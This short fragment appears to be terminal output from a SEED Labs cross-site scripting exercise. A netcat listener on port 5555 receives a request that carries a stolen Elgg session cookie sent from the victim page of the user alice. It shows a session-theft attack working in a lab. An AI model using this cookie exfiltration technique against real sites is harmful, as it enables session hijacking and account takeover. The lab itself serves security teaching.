 [11/18/22]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=Elgg%3D0e7ej3218ai2plinj5ussmbkks HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/
20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/friends/alice